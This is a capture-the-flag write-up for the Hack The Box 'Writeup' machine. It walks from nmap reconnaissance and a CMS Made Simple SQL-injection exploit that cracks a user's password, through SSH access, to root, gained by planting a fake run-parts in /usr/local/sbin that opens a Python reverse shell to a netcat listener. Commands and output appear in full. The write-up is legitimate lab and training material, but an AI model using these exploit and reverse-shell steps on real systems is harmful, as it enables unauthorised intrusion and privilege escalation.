Hack The Box - Writeup
Configuration
The operating system that I will be using to tackle this machine is a Kali Linux VM.
Always remember to map a domain name to the machine’s IP address to ease your rooting !
1
$ echo "10.10.10.138 writeup.htb" >> /etc/hosts
Reconnaissance
Using nmap, we are able to determine the open ports and running services on the machine.
1
2
3
4
5
6
7
8
9
$ nmap -sS writeup.htb -p 1-65535 -T4
Nmap scan report for writeup.htb (10.10.10.138)
Host is up (0.25s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 250.07 seconds
Not much can be done with the ssh service as we do not have any credentials on hand so lets come back to it later. As for the http service, lets see if we can gather any information or exploit it ?
Hmm DoS Protection… I guess we cannot simply brute force the directory and pages on this web server. Maybe lets check if they have a robots.txt ?
Alright they do ! And they even have a small robot ascii art on it ! :) Seems like there is also a writeup directory so lets try accessing it.
This looks like a blog containing writeups of different HTB machines ? No wonder the machine is called writeup…
Exploitation
Checking the source of the page, we find out that the website is using CMS Made Simple. Maybe we can find some exploits for it ?
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ searchsploit CMS Made Simple
------------------------------------------------------------------------------ ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------ ----------------------------------------
CMS Made Simple (CMSMS) Showtime2 - File Upload Remote Code Execution (Metasp | exploits/php/remote/46627.rb
CMS Made Simple 0.10 - 'Lang.php' Remote File Inclusion | exploits/php/webapps/26217.html
CMS Made Simple 0.10 - 'index.php' Cross-Site Scripting | exploits/php/webapps/26298.txt
CMS Made Simple 1.0.2 - 'SearchInput' Cross-Site Scripting | exploits/php/webapps/29272.txt
CMS Made Simple 1.0.5 - 'Stylesheet.php' SQL Injection | exploits/php/webapps/29941.txt
CMS Made Simple 1.11.10 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/32668.txt
CMS Made Simple 1.11.9 - Multiple Vulnerabilities | exploits/php/webapps/43889.txt
CMS Made Simple 1.2 - Remote Code Execution | exploits/php/webapps/4442.txt
CMS Made Simple 1.2.2 Module TinyMCE - SQL Injection | exploits/php/webapps/4810.txt
CMS Made Simple 1.2.4 Module FileManager - Arbitrary File Upload | exploits/php/webapps/5600.php
CMS Made Simple 1.4.1 - Local File Inclusion | exploits/php/webapps/7285.txt
CMS Made Simple 1.6.2 - Local File Disclosure | exploits/php/webapps/9407.txt
CMS Made Simple 1.6.6 - Local File Inclusion / Cross-Site Scripting | exploits/php/webapps/33643.txt
CMS Made Simple 1.6.6 - Multiple Vulnerabilities | exploits/php/webapps/11424.txt
CMS Made Simple 1.7 - Cross-Site Request Forgery | exploits/php/webapps/12009.html
CMS Made Simple 1.8 - 'default_cms_lang' Local File Inclusion | exploits/php/webapps/34299.py
CMS Made Simple 1.x - Cross-Site Scripting / Cross-Site Request Forgery | exploits/php/webapps/34068.html
CMS Made Simple 2.1.6 - Multiple Vulnerabilities | exploits/php/webapps/41997.txt
CMS Made Simple 2.1.6 - Remote Code Execution | exploits/php/webapps/44192.txt
CMS Made Simple 2.2.5 - (Authenticated) Remote Code Execution | exploits/php/webapps/44976.py
CMS Made Simple 2.2.7 - (Authenticated) Remote Code Execution | exploits/php/webapps/45793.py
CMS Made Simple < 1.12.1 / < 2.1.3 - Web Server Cache Poisoning | exploits/php/webapps/39760.txt
CMS Made Simple < 2.2.10 - SQL Injection | exploits/php/webapps/46635.py
CMS Made Simple Module Antz Toolkit 1.02 - Arbitrary File Upload | exploits/php/webapps/34300.py
CMS Made Simple Module Download Manager 1.4.1 - Arbitrary File Upload | exploits/php/webapps/34298.py
CMS Made Simple Showtime2 Module 3.6.2 - (Authenticated) Arbitrary File Uploa | exploits/php/webapps/46546.py
------------------------------------------------------------------------------ ----------------------------------------
Shellcodes: No Result
Papers: No Result
Oh wow there are so many exploits! But which one do we use ?
After some trial and error, the one that worked for me was CMS Made Simple < 2.2.10 - SQL Injection. Using the --crack option and specifying rockyou.txt as the wordlist,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ python /usr/share/exploitdb/exploits/php/webapps/46635.py -h
Usage: 46635.py [options]
Options:
-h, --help show this help message and exit
-u URL, --url=URL Base target uri (ex. http://10.10.10.100/cms)
-w WORDLIST, --wordlist=WORDLIST
Wordlist for crack admin password
-c, --crack Crack password with wordlist
$ python CVE-2019-9053.py -u http://writeup.htb/writeup --crack -w /usr/share/wordlists/rockyou.txt
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
[+] Password cracked: raykayjay9
Neat ! We got the password for user jkr!
user.txt
If we try to access ssh into jkr’s account using the credentials we found,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ ssh jkr@writeup.htb
jkr@writeup.htb's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jkr@writeup:~$ ls
user.txt
jkr@writeup:~$ cat user.txt
d4e4XXXXXXXXXXXXXXXXXXXXXXXXXXXX
Enumeration
As jkr, we need to know what processes are being runned on the machine. To do so, I will be using pspy. To transfer it from my machine to this machine, I will be using python’s SimpleHTTPServer module.
On my machine:
1
2
3
4
5
$ mkdir httpserver
$ cd httpserver
$ cp ~/Downloads/pspy64 .
$ python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
On the Writeup machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
jkr@writeup:~$ cd /tmp
jkr@writeup:/tmp$ wget http://10.10.XXX.XXX/pspy64
--2019-08-28 22:59:29-- http://10.10.XXX.XXX/pspy64
Connecting to 10.10.XXX.XXX:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 100%[==============================================>] 4.26M 1006KB/s in 5.2s
2019-08-28 22:59:34 (842 KB/s) - ‘pspy64’ saved [4468984/4468984]
jkr@writeup:/tmp$ chmod 777 pspy64
jkr@writeup:/tmp$ ./pspy64
After monitoring for a while, we see some commands being run as root,
1
2
3
2019/08/28 23:02:25 CMD: UID=0 PID=2313 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2019/08/28 23:02:25 CMD: UID=0 PID=2314 | run-parts --lsbsysinit /etc/update-motd.d
For the first command, it is mainly setting the $PATH environment variable which determines where the system looks for executables. For the second command, it is running the run-parts command.
When I checked where the run-parts executable was located,
1
2
jkr@writeup:/tmp$ which run-parts
/bin/run-parts
run-parts was found at /bin but /bin is not the first location that the system will look for executables. How can we take advantage of this fact ? If we create an executable called run-parts at /usr/local/sbin, the system will execute that instead of the run-parts at /bin!
Privilege Escalation
1
2
3
4
jkr@writeup:/tmp$ echo "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect((\"10.10.XXX.XXX\",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call
([\"/bin/sh\",\"-i\"]);'" > /usr/local/sbin/run-parts
jkr@writeup:/tmp$ chmod 777 /usr/local/sbin/run-parts
For the executable, it is a script that contains the command that establishes a reverse shell back to our listener.
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
After a long while, I realised that I was not catching any connections from the Writeup machine. Is the run-parts not getting run ? Lets run pspy again to find out why!
1
2
3
4
5
6
7
8
9
10
11
12
13
2019/08/28 23:52:51 CMD: UID=0 PID=26053 | sshd: [accepted]
2019/08/28 23:52:51 CMD: UID=0 PID=26054 | sshd: [accepted]
2019/08/28 23:52:55 CMD: UID=0 PID=26055 | sshd: jkr [priv]
2019/08/28 23:52:55 CMD: UID=0 PID=26056 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2019/08/28 23:52:55 CMD: UID=0 PID=26057 | run-parts --lsbsysinit /etc/update-motd.d
...
2019/08/28 23:54:27 CMD: UID=0 PID=26076 | sshd: [accepted]
2019/08/28 23:54:27 CMD: UID=0 PID=26077 | sshd: [accepted]
2019/08/28 23:54:31 CMD: UID=0 PID=26078 | sshd: jkr [priv]
2019/08/28 23:54:31 CMD: UID=0 PID=26079 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2019/08/28 23:54:31 CMD: UID=0 PID=26080 | run-parts --lsbsysinit /etc/update-motd.d
By some chance, I noticed that the 2 commands were being run every time someone has logged in via ssh! So lets try this again…
root.txt
On my machine (listener):
1
2
$ nc -lvnp 1337
listening on [any] 1337 ...
On the Writeup machine:
1
2
3
4
jkr@writeup:/tmp$ echo "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect((\"10.10.XXX.XXX\",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call
([\"/bin/sh\",\"-i\"]);'" > /usr/local/sbin/run-parts
jkr@writeup:/tmp$ chmod 777 /usr/local/sbin/run-parts
Again on my machine (on another terminal):
1
2
3
$ ssh jkr@writeup.htb
jkr@writeup.htb's password:
Again on my machine (listener):
1
2
3
4
connect to [10.10.XXX.XXX] from (UNKNOWN) [10.10.10.138] 59722
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
We are in!
1
2
3
4
5
6
# cd /root
# ls
bin
root.txt
# cat root.txt
eebaXXXXXXXXXXXXXXXXXXXXXXXXXXXX




